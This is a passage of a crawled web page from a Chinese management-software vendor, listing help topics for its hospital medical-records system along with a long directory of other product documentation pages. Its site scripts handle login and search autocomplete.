

--- FILE ---
content_type: text/html
request_url: http://inmis.com/systemHelp.asp?id=1126
body_size: 211379
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">

 <HEAD>  
 
  <META NAME="Keywords" CONTENT="宏达管理软件体验中心--中小型优秀管理软件,宏达管理软件,软件开发,二次开发,办公软件,软件公司,管理软件,管理系统,人事管理,库存管理系统,设备管理系统,信息管理系统,财务管理软件,仓库管理软件,项目管理软件,网络管理软件,企业管理软件">
  <META NAME="Description" CONTENT="中小型管理软件下载中心,宏达软件体验中心,宏达软件全力打造中国最好用的系列管理软件，软件代理加盟，管理软件免费试用">
 
  <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
  <link href="include/css/top.css" rel="stylesheet" type="text/css">
  <link href="include/css/css.css" rel="stylesheet" type="text/css">

  <script type="text/javascript" src="jquery.min.js"></script>
  <script type="text/javascript" src="jquery.easing.1.3.js"></script>
  <script type="text/javascript" src="sexylightbox.v2.3.jquery.min.js"></script>
  <link rel="stylesheet" href="sexylightbox.css" type="text/css" media="all" />

  <script type="text/javascript">
    $(document).ready(function(){
      SexyLightbox.initialize({color:'white'});
    });
  </script>

<script type="text/javascript">

	// Bookmark
	function bookmark(title, url) {
	  if (document.all)
		window.external.AddFavorite(url, title);
	  else if (window.sidebar)
		window.sidebar.addPanel(title, url, "")
}
</script>

<style type="text/css">
<!--

input {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}

textarea {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}
table {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
td{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
button{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
div{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
img{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}

-->
</style>


 </head>
<body>


<center>

<div class="webtop" style="width:1013px; background:url(include/css/images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto; ">

  <div  style=" float:left; margin:0px 0px 0px 0px; width:300px; height:85px; float:left;"> <a href="/"  title="宏达管理软件体验中心--中小型优秀管理软件" target="_top"> <img src="include/css/images/logo_red.gif" alt="宏达管理软件体验中心"> </a></div>
<div style="width:10px; height:4px; border:#000000 0px solid; overflow:hidden;"></div>
  <!--登录层开始 -->
<div style="width:700px; height:40px; float:left; overflow:hidden; " align="right">
      <form name=login method=get action="chkadmin.asp" name="adminlogin">
	 <table height="30" cellpadding="0" cellspacing="0" border="0">
        
      <tr>
          
          <td>
		      <table  cellpadding="0" cellspacing="0">
                <tr>
		           
                   
                   <td align="right">用户名：<input type=text name=admin size=10 maxlength=20 tabindex=1 ></td>
                   <td>密 码：<input type=password name=password  size="10"   size=15 maxlength=15 tabindex=2 /></td>
                   <td>验证码：<input type="text" name="verifycode" size="6"><img src="GetCode.asp" align="absmiddle"width="40" height="12" ></td>
                   <td width="50"><div align="center"><input type=submit value='登陆'></div></td>
                   <td width="50"><div align="center"><a href="register_view.asp" target="_blank">注册</a></div></td>
                   <td width="50"></td>
		           
             </tr>
             </table>
	  </td>
     
  </tr>
         
  </table>
  </form>
</div>

<!-- 登录层结束 -->
  <div style="width:440px; height:20px;  float:left;">
<script language="javascript">
 // JavaScript Document
// JavaScript Document
var a=0;
function aa(){

}
var ajax = function(option)
{
    if(event.keyCode != 40){
	          
               var obj=option;
			   var left=0;
			   var top=0;
			   while(obj != document.body){//鐩爣涓嶆槸body
                  left += obj.offsetLeft;
                  top += obj.offsetTop;
                  obj = obj.offsetParent;//鐩镐笂鍐掓场,浣跨敤obj涓鸿嚜宸辩殑鐖跺璞?
                 }	
				0

	
    var request;
	var txt;
    var createRequest = function()
    {
		
        //var request;
        if (window.XMLHttpRequest)
        {
            request = new XMLHttpRequest();
        }
        else
        {
            try
            {
                request = new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (e)
            {
                request = new ActiveXObject("Msxml2.XMLHTTP");
            }
        }
        return request;
    }
	
	
	
    var sendRequest = function()
    {
        request = createRequest();
		//纭XMLHTtpRequest瀵硅薄鍒涘缓鎴愬姛      
		if (!request) {      
			alert("XMLHttpRequest ERROR!!");      
			return;      
		}  
     
//        request.open("post", option.url, true);
//        request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//        request.onreadystatechange = ResponseRequest;
//        request.send(option.param); 

		request.onreadystatechange = ResponseRequest;
	
        request.open("get","input.asp?na="+option.value, true);
		
        request.send(null); 
		
    }

    var ResponseRequest = function()
    {

        if (request.readyState == 4)
        {  
		
            if (request.status == 200)
            { 
			   

				txt=request.responseText;
				document.getElementById("search_layer_2").innerHTML="";
				document.getElementById("search_layer_2").style.display="";
			    document.getElementById("search_layer_2").innerHTML=txt;
				document.getElementById("search_layer_2").style.width=option.style.width;
				document.getElementById("search_layer_2").style.left=left;
				//alert(txt);
            }
			else
			{	
				alert("request.status <> 200");
			}
          
           
        }
		else
		{
			//alert("鍑洪敊浜嗭紒request.status锛?4");
			
		}
    }
   
	sendRequest();
	}
}
function dis(){
 document.getElementById("search_layer_2").style.display="none";
 if(document.getElementById("key").value =="" ){
 document.getElementById("key").value="请输入您希望搜索的关键词!";
 }
}
function cl(){
if( document.getElementById("key").value=="请输入您希望搜索的关键词!"){
document.getElementById("key").value="";
}
}
function over(o){
var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
for (var i=0;i < t2.length;i++){
t2[i].style.backgroundColor="white";

}
o.style.backgroundColor="#E1EBEC";
document.getElementById("key").value=o.innerHTML;
}


function down(){


  if(event.keyCode==40){
  document.getElementById("key").onblur;
  var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
 if(a >= t2.length){
 a=0;
 }else{
    for (var i=0;i < t2.length;i++){ 
        t2[i].style.backgroundColor="white";
        }
	t2[a].style.backgroundColor="#E1EBEC";
	document.getElementById("key").value=t2[a].innerHTML;

 a=a+1; 
 
 }
   
  }


}
document.onkeydown=down;
</script>

<div style="padding-top:0px; padding-left:0px; width:440px; height:40px; margin-top:0px; background-image:url(images/search.gif); background-repeat:no-repeat; overflow:hidden;" align="left">
   <form name="searchform" method="get" action="search.asp" target="_blank">
   <div style="width:30px; height:10px; float:left;"></div>
   <div style="width:318px; height:30px; float:left;">
     <div style="width:10px; height:10px;"></div>
	
   <input name="name" id="key"  type="text" style="width:300px; height:20px; border:#000000 1px none;"  size="13"  value="请输入您希望搜索的关键词!"  onblur="dis()"   onclick="cl()" >
   </div>
   <div style=" float:left; " align="right">
    <input name="search" id="search" type="submit" value='' style="width:87px; height:38px; background-color:transparent; border:#000000 0px solid;" />
    </div>
	</form>
</div>
<div id="search_layer_2" style="position:absolute; z-index:100; width:0px; height:auto; background-color:#FFFFFF; display:none; border:#CCCCCC 1px solid; border-top:#FFFFFF 1px solid;" align="left"></div> 

</div>

   <div style="width:260px; height:20px; float:left;">
   <TABLE width="258" border=0 align="right" cellPadding=0 cellSpacing=0 style="width:258px;">
      <TBODY>
        <tr align="center">
          <TD width="13"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="58"><a href="mailto:hdcsc@qq.com" class=hongda target="_blank" title="如果您对我们的服务不满意,请在此投诉">客户投诉</a></TD>
          <TD  width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="61"><a href="joinus.asp" target="_blank" class=hongda ><font color="#FF0000">加盟合作</font></a></TD>
          <TD width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD   width="59"><A 
                  class=hongda 
                  href="method_more.asp" 
                  target=_blank>使用技巧</A></TD>
        </TR>
        
	     <tr>
          <TD height="25" colspan="8" style="padding-left:15px;" valign="bottom" ><marquee scrollAmount=3  onMouseOver="this.stop()" onMouseOut="this.start()" style="width:256PX;">
                <font color="#009900">通知：宏达软件在疫期将正常为大家提供服务！

工作时间调整为：上午8：15-12：00，下午13：30-17：30，中午值班12：00-13：30 晚上值班17：30-22：00有工作人员在线，欢迎咨询TEL:0635-8386265！

邮政EMS特快号快递查询www.ems.com.cn 或是致电11183！顺丰快递：http://www.sf-express.com/ 电话：95338


</font>
                </marquee></TD>
        </tr>
      </TBODY>
    </TABLE>
   </div>
</div>

</center>

<table width="1003" height="35" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr background="images/topbg.gif" >
    <td align="right" background="images/topbg.gif" ><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0">
      <tr align="center">
	    <td class="sy_td_bg"><a href="index.asp" target="_top" class="hda">首页 </a></td>
        <td>&nbsp;</td>
		<td><a href="hy_software.asp" target="_top" class="hda">行业应用</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="product_center.asp" target="_top" class="hda">软件下载</a></td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="SystemHelp.asp" target="_top" class="hda">产品文档</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="news_center.asp" target="_top" class="hda">产品简图</a> </td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="custom-made.asp" target="_top" class="hda">软件开发</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="anliall.asp" target="_top" class="hda">客户案例</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="fukuan.asp" target="_top" class="hda">付款方式</a> </td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="aboutus.asp" target="_top" class="hda">关于宏达 </a></td>
      </tr>
    </table>
	</td>     
  </tr>
</table>

<div class=""></div>
<!--头部结束-->


   
  <style   type='text/css'>   
  a:link,   a:visited,   a:active   {   text-decoration:   none;   color:   #000   }   
  a:hover   {   color:   orangered;   text-decoration:none   }   
  BODY   {   scrollbar-face-color:   #DEE3E7;   scrollbar-highlight-color:   #FFFFFF;   scrollbar-shadow-color:   #DEE3E7;   scrollbar-3dlight-color:   #D1D7DC;   scrollbar-arrow-color:     #006699;   scrollbar-track-color:   #EFEFEF;   scrollbar-darkshadow-color:   #98AAB1;   font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   margin:0px   12px   0px   12px;background-color:#FFF   }   
  TD   {font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   };   
  </style>   

<!-- 产品图片展示 -->
  <TITLE>宏达管理软件体验中心--中小型优秀管理软件&gt;健康医药&gt; 医院病案管理系统--西医版界面预览</TITLE>
 
<table class="tboder1 yy_daohang"  align="center" height="28">
       <tr>
         <td class="dhbg">
		  <table class="tablemarginleft">
        <tr> 
          <td><a href="index.asp" target="_top">宏达管理软件体验中心--中小型优秀管理软件</a> 
      &gt; <a href="product_center.asp" target="_top">产品中心</a> &gt; <a href=product_sort.asp?s_id=4 target="_top">健康医药</a> 
      &gt; <a href=product_view.asp?id=1126 target="_blank">医院病案管理系统--西医版</a> 
      &gt; 产品文档</td>
        </tr>
     </table></td>
       </tr>
</table>  
 
 <table border="0" align="center" cellspacing="0" bordercolor="#9C9E9C" class="tboder1 yy_daohang">
  <tr>
    <td width="50" rowspan="2"></td>
	<td width="560" align="center" valign="middle" bgcolor="#FFFFFF">	 <span style="font-size: large; font-weight: bold">《医院病案管理系统--西医版》产品文档
	</span></td>
    <td align="left" valign="top">	    <div class='lefttitle1'>文档中心产品列表</div>	</td>
    <td width="20" rowspan="2">  </td>
  </tr>
  <tr>
    <td width="560" valign="top" bgcolor="#FFFFFF"> <div class="sortleft2"><style title="text/css"><!--/*产品教程相关*/div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}.dev_list{overflow:auto; height:100%; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:350px;}.dev_list li a{	margin:0px 0px 10px 0px;	line-height:23px;	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;	display:block;	width:330px;}a {	font-size: 12px;}a:link {	text-decoration: none;	color: #1F3A87;}a:visited {	text-decoration: none;	color: #1F3A87;}a:hover {	text-decoration: underline;	color: #BC2931;}a:active {	text-decoration: none;}body {	margin-left: 0px;	margin-top: 1px;}--></style><div class="dev_list"><li><a href="/rarfile/Hmrms_Wme_Help/Node1.html" target="right">基本信息</a></li><li><a href="/rarfile/Hmrms_Wme_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node4.html" target="right">科别</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node5.html" target="right">疾病编码</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node6.html" target="right">医院信息</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node7.html" target="right">员工信息</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node2.html" target="right">病案管理</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node3.html" target="right">病案录入</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node11.html" target="right">查询统计</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node12.html" target="right">按入院科别统计人数</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node13.html" target="right">按主治医师统计</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node14.html" target="right">按住院医师统计</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node15.html" target="right">按手术师统计</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node16.html" target="right">按麻醉医师统计</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node17.html" target="right">按病人职业统计</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node18.html" target="right">按疾病统计</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node8.html" target="right">日期报警</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node9.html" target="right">天数设置</a></li><li><a href="/rarfile/Hmrms_Wme_Help/Node10.html" target="right">出院日期报警</a></li><li><a href="/rarfile/Hmrms_Wme_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Hmrms_Wme_Help/FormInput.html" target="right">录入窗口</a></li><li><a href="/rarfile/Hmrms_Wme_Help/FormReport.html" target="right">打印输出</a></li><li><a href="/rarfile/Hmrms_Wme_Help/FormBakAndRes.html" target="right">数据备份和恢复</a></li><li><a href="/rarfile/Hmrms_Wme_Help/FormUsersPower.html" target="right">用户权限设置</a></li><li><a href="/rarfile/Hmrms_Wme_Help/DbiPack.html" target="right">信息库压缩</a></li><li><a href="/rarfile/Hmrms_Wme_Help/FormUsersLogs.html" target="right">日志查看器</a></li><li><a href="/rarfile/Hmrms_Wme_Help/FormGridAndExcel.html" target="right">与EXCEL文件交换数据</a></li>
</div></td>
    <td align="left" valign="top">
	  <div class="sortleft1">
	    <a id='DPS快印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=962' title='点击打开DPS快印管理系统页面'>DPS快印管理系统</a><a id='HPV病毒检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1182' title='点击打开HPV病毒检测报告管理系统页面'>HPV病毒检测报告管理系统</a><a id='KTV娱乐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=643' title='点击打开KTV娱乐行业管理系统页面'>KTV娱乐行业管理系统</a><a id='阿胶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1342' title='点击打开阿胶进销存管理系统页面'>阿胶进销存管理系统</a><a id='安放堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1765' title='点击打开安放堂管理系统页面'>安放堂管理系统</a><a id='安全保卫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1003' title='点击打开安全保卫管理系统页面'>安全保卫管理系统</a><a id='安全工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1487' title='点击打开安全工器具管理系统页面'>安全工器具管理系统</a><a id='安全监管网络人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=867' title='点击打开安全监管网络人员信息管理系统页面'>安全监管网络人员信息管理系统</a><a id='安全生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=543' title='点击打开安全生产管理系统页面'>安全生产管理系统</a><a id='安全生产管理系统-工程质量专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1267' title='点击打开安全生产管理系统-工程质量专用版页面'>安全生产管理系统-工程质量专用版</a><a id='安全生产管理系统—生产达标版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1377' title='点击打开安全生产管理系统—生产达标版页面'>安全生产管理系统—生产达标版</a><a id='安全生产管理系统--生产经营单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1266' title='点击打开安全生产管理系统--生产经营单位专用页面'>安全生产管理系统--生产经营单位专用</a><a id='安全生产管理系统--危化品单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1268' title='点击打开安全生产管理系统--危化品单位专用页面'>安全生产管理系统--危化品单位专用</a><a id='安全生产考试座位签到管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1531' title='点击打开安全生产考试座位签到管理系统页面'>安全生产考试座位签到管理系统</a><a id='安全生产培训合格证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1033' title='点击打开安全生产培训合格证书打印管理系统页面'>安全生产培训合格证书打印管理系统</a><a id='安全主任证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1323' title='点击打开安全主任证书打印管理系统页面'>安全主任证书打印管理系统</a><a id='白灰生产运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1458' title='点击打开白灰生产运输管理系统页面'>白灰生产运输管理系统</a><a id='白蚁防治项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=591' title='点击打开白蚁防治项目工程管理系统页面'>白蚁防治项目工程管理系统</a><a id='白蚁防治项目工程管理系统－－分科室管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1269' title='点击打开白蚁防治项目工程管理系统－－分科室管理页面'>白蚁防治项目工程管理系统－－分科室管理</a><a id='白蚁防治项目工程管理系统－－新旧房分别管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1270' title='点击打开白蚁防治项目工程管理系统－－新旧房分别管理版页面'>白蚁防治项目工程管理系统－－新旧房分别管理版</a><a id='白蚁防治项目工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1237' title='点击打开白蚁防治项目工程管理系统专业版页面'>白蚁防治项目工程管理系统专业版</a><a id='搬家保洁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=773' title='点击打开搬家保洁管理系统页面'>搬家保洁管理系统</a><a id='板材厂出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1650' title='点击打开板材厂出入库管理系统页面'>板材厂出入库管理系统</a><a id='办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=490' title='点击打开办公事务管理系统页面'>办公事务管理系统</a><a id='办公用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=846' title='点击打开办公用品管理系统页面'>办公用品管理系统</a><a id='办公用品管理系统—多公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1797' title='点击打开办公用品管理系统—多公司版页面'>办公用品管理系统—多公司版</a><a id='办公用品管理系统—简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1271' title='点击打开办公用品管理系统—简易版页面'>办公用品管理系统—简易版</a><a id='磅单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1769' title='点击打开磅单管理系统页面'>磅单管理系统</a><a id='包车业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1662' title='点击打开包车业务结算管理系统页面'>包车业务结算管理系统</a><a id='包袋厂材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=984' title='点击打开包袋厂材料管理系统页面'>包袋厂材料管理系统</a><a id='保安队员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=883' title='点击打开保安队员信息管理系统页面'>保安队员信息管理系统</a><a id='保安队员信息管理系统——服务公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1436' title='点击打开保安队员信息管理系统——服务公司版页面'>保安队员信息管理系统——服务公司版</a><a id='保安培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1518' title='点击打开保安培训管理系统页面'>保安培训管理系统</a><a id='保单单证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1385' title='点击打开保单单证管理系统页面'>保单单证管理系统</a><a id='保健按摩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=651' title='点击打开保健按摩管理系统页面'>保健按摩管理系统</a><a id='保健品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2864' title='点击打开保健品管理系统页面'>保健品管理系统</a><a id='保健品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=954' title='点击打开保健品进销存管理系统页面'>保健品进销存管理系统</a><a id='保健食品化妆品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1106' title='点击打开保健食品化妆品监督行政执法文书管理系统页面'>保健食品化妆品监督行政执法文书管理系统</a><a id='保龄球馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=890' title='点击打开保龄球馆管理系统页面'>保龄球馆管理系统</a><a id='保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=562' title='点击打开保险代理管理系统页面'>保险代理管理系统</a><a id='保险代理管理系统-标准电子档案' onmouseover="abc(this.id);" href='systemHelp.asp?id=1139' title='点击打开保险代理管理系统-标准电子档案页面'>保险代理管理系统-标准电子档案</a><a id='保险代理管理系统--计划书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1150' title='点击打开保险代理管理系统--计划书版页面'>保险代理管理系统--计划书版</a><a id='保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=918' title='点击打开保险代理管理系统专业版页面'>保险代理管理系统专业版</a><a id='保险金融贷款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1503' title='点击打开保险金融贷款综合管理系统页面'>保险金融贷款综合管理系统</a><a id='保险客户咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1439' title='点击打开保险客户咨询管理系统页面'>保险客户咨询管理系统</a><a id='保险统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1664' title='点击打开保险统计管理系统页面'>保险统计管理系统</a><a id='保险业绩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=992' title='点击打开保险业绩管理系统页面'>保险业绩管理系统</a><a id='保险业务积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1422' title='点击打开保险业务积分管理系统页面'>保险业务积分管理系统</a><a id='保障性住房租金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2885' title='点击打开保障性住房租金管理系统页面'>保障性住房租金管理系统</a><a id='报废车拆解综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1660' title='点击打开报废车拆解综合管理系统页面'>报废车拆解综合管理系统</a><a id='报刊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=604' title='点击打开报刊管理系统页面'>报刊管理系统</a><a id='报刊管理系统--订阅方式多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1272' title='点击打开报刊管理系统--订阅方式多样化页面'>报刊管理系统--订阅方式多样化</a><a id='报社广告业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1073' title='点击打开报社广告业务管理系统页面'>报社广告业务管理系统</a><a id='报亭租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1045' title='点击打开报亭租赁管理系统页面'>报亭租赁管理系统</a><a id='爆破器材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=961' title='点击打开爆破器材管理系统页面'>爆破器材管理系统</a><a id='编辑部综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=859' title='点击打开编辑部综合管理系统页面'>编辑部综合管理系统</a><a id='变送器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1519' title='点击打开变送器加工单管理系统页面'>变送器加工单管理系统</a><a id='变压器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=642' title='点击打开变压器加工单管理系统页面'>变压器加工单管理系统</a><a id='殡仪馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=719' title='点击打开殡仪馆管理系统页面'>殡仪馆管理系统</a><a id='殡仪馆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1728' title='点击打开殡仪馆管理系统高级版页面'>殡仪馆管理系统高级版</a><a id='殡仪馆管理系统流程版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1610' title='点击打开殡仪馆管理系统流程版页面'>殡仪馆管理系统流程版</a><a id='殡仪馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1469' title='点击打开殡仪馆管理系统专业版页面'>殡仪馆管理系统专业版</a><a id='殡葬用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1062' title='点击打开殡葬用品销售管理系统页面'>殡葬用品销售管理系统</a><a id='病人回访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1591' title='点击打开病人回访管理系统页面'>病人回访管理系统</a><a id='玻璃行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1018' title='点击打开玻璃行业管理系统页面'>玻璃行业管理系统</a><a id='玻璃行业运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1477' title='点击打开玻璃行业运输管理系统页面'>玻璃行业运输管理系统</a><a id='补习学校客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1428' title='点击打开补习学校客户管理系统页面'>补习学校客户管理系统</a><a id='布料销售单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1618' title='点击打开布料销售单打印管理系统页面'>布料销售单打印管理系统</a><a id='擦鞋修鞋管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=700' title='点击打开擦鞋修鞋管理系统页面'>擦鞋修鞋管理系统</a><a id='擦鞋修鞋管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=899' title='点击打开擦鞋修鞋管理系统专业版页面'>擦鞋修鞋管理系统专业版</a><a id='财产保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=644' title='点击打开财产保险代理管理系统页面'>财产保险代理管理系统</a><a id='财政票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=996' title='点击打开财政票据管理系统页面'>财政票据管理系统</a><a id='采购调拨配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=993' title='点击打开采购调拨配送管理系统页面'>采购调拨配送管理系统</a><a id='采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=498' title='点击打开采购管理系统页面'>采购管理系统</a><a id='采购管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1814' 